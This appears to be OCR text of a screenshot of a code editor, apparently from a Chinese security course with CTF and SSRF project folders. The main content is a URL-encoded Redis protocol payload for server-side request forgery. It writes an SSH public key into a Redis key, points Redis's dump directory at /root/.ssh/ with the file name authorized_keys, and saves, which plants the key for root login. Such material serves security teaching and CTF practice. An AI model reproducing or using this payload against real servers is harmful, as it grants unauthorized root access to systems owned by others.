 *3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$410%0d%0a • (exec, scripts, php, ctf, test, default, Atom, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs, phpexec) - Sublime Text (...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
网络安全就业推荐
腾讯课堂
OPEN FILES
ssrf_s2-032.txt
WEB5_SSRF.txt
*3%0d%0a
*3%0d%0a$3%0d%0aset%0d%0a$1%(
ssrf_s2-032.txt
WEB5_SSRF.txt
*3%0d%0a
*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$410%0d%0a
1 *3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$410%0d%0assh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDJYgEPL2FopaOUzaCwTKDnxGrshJBvt1BirdhJicolcnFMwhHdcHrfrUGWc2
RXcIPldE5hUcSfliHW9TMKmC6lkz0PPIXq6Fu4L037JJGROEetjls2mp5JqRTWde/uuTekLu5t4f1+4Q52t4owXTOFdOelSlJoYod32WirlMb/
KXl24s51DawoQanbgvYJHeBbjC+vFW8q22Ps4KHBfWCPI1Pf0NgQV1efB0gMJ/6Uztron77SMyaq8MMxfxvBxEHmyY/
UcqiPoXbUyZIKzqAXOyhnnomBz5UBNbrS1RlPIftxivi1m0KgF9QnHrcSqanAfKELoXXR6rg5I/Lq1rid root@iZuf6jc5pa52ijq06q5f1lZ%0d%0a*4%0d%0a$6%0d%0a
2 config%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$11%0d%0a/
root/.ssh/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$15%0d%0a
3 authorized_keys%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0a
FOLDERS
exec
scripts
php
ctf
test
default
Atom
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
phpexec
画板 签到 答题卡 画中画 举手 预览 工具
3 lines, 707 characters selected
Tab Size: 4 Plain Text